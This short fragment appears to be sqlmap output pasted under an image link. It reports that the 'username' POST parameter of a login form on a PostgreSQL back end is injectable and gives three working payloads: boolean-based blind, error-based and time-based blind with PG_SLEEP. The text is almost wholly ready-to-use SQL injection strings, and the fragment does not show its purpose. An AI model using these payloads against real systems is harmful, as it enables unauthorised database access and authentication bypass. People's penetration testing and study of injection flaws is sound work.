 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=Admin' AND (SELECT (CASE WHEN (6702=6702) THEN NULL ELSE CAST((CHR(122)||CHR(84)||CHR(86)||C
HR(89)) AS NUMERIC) END)) IS NULL-- hpfq&password=Admin

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=Admin' AND 1032=CAST((CHR(113)||CHR(112)||CHR(113)||CHR(112)||CHR(113))||(SELECT (CASE WHEN
(1032=1032) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113)) AS NUMERIC)-- bbbj&passw
ord=Admin

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=Admin' AND 2971=(SELECT 2971 FROM PG_SLEEP(5))-- ehtJ&password=Admin
---